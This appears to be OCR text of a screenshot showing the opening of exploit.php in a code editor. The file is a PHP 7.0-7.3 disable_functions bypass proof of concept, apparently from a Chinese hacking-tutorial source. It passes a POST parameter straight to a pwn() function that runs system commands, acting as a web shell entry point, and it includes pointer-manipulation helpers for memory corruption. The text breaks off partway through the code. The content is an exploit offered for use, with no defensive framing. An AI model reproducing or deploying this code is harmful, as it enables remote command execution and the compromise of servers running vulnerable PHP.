 C:\Users\LiuSir\Desktop\exploit.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn($_POST[whoami]);
12 // pwn("uname -a");    // 放置你想要执行的系统命令
13
14 function pwn($cmd) {
15     global $abc, $helper;
16
17     function str2ptr(&$str, $p = 0, $s = 8) {
18         $address = 0;
19         for($j = $s-1; $j >= 0; $j--) {
20             $address <<= 8;
21             $address |= ord($str[$p+$j]);
22         }
23         return $address;
24     }
25
26     function ptr2str($ptr, $m = 8) {
27         $out = "";
28         for ($i=0; $i < $m; $i++) {
29             $out .= chr($ptr & 0xff);
30             $ptr >>= 8;
31         }
32         return $out;
33     }
34
35     function write(&$str, $p, $v, $n = 8) {
36         $i = 0;
HACK学习呀
Line 11, Column 21 Tab Size: 4 PHP